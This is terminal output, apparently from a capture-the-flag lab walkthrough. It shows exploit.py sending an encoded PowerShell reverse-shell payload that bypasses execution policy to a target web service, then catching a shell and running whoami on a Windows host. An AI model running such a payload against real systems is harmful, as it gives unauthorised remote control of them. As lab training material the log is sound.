 root@ip-10-10-188-83:~# python exploit.py
Encoded the command in base64 format...
Encoded the payload and sent a HTTP GET request to the target...
Printing some information for debugging...
lhost:  10.10.188.83
lport:  443
rhost:  10.10.54.61
rport:  8080
payload:  exec|powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle
wAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACI
AcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7ACAAWwBiAHkAdABlAFsAXQBdA
H0AOwAgAHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAwACwAJAB
7ADsAIAAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAb
gBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACQAaQApADsAIAAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAEk
AYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAgACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzA
HQALQBMAG8AYwBhAHQAaQBvAG4AKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACAAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKAB
JACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAgACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAK
QAuAEwAZQBuAGcAdABoACkAOwAgACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAgACQAYwBsAGkAZQBuAHQALgBDAGw
Listening for connection...
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.54.61 49232 received!
PS C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup> whoami
steelmountain\bill
PS C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>